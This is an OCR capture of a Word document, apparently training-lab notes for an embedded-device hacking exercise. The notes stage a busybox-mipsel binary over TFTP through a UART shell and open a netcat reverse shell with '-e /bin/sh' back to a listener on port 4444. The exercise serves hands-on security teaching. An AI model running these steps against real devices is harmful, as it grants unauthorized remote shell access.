 AutoSave Off Demo Search VA
File Home Insert Draw Design Layout References Mailings Review View Help Table Design Table Layout Comments Editing Share
Paste
Cut
Copy
Format Painter
Clipboard
Calibri (Body) 11
Font
Paragraph
Normal No Spacing Heading 1 Heading 2 Title
Styles
Find
Replace
Select
Editing
Add-ins
Add-ins
Exercise 5:
Injecting Data onto the Device:
Portal Host Remarks
Busybox – mipsel
cd /srv/tftp
Sudo wget “”
Ip a -> ensure bridge mode
Sudo atfpd --daemon
Get into the UART shell:
-sudo screen
/dev/tty/USB0 115200
Check for write access:
-create test directory ?
Mount – check for ramfs
Cd /var/tmp
Mkdir vhacktools
Cd vhacktools
Tftp -r busybox-mipsel -g
x.x.x.x
Chmod 777 busybox-mipsel
Ls
./busybox.mipsel
Nc -nvlp 4444
./busybox-mipsel nc x.x.x.x
4444 -e /bin/sh
Check for connections:
Ls
Pwd
./busybox-mipsel whoami
Page 6 of 8 290 words English (India) Accessibility: Investigate Focus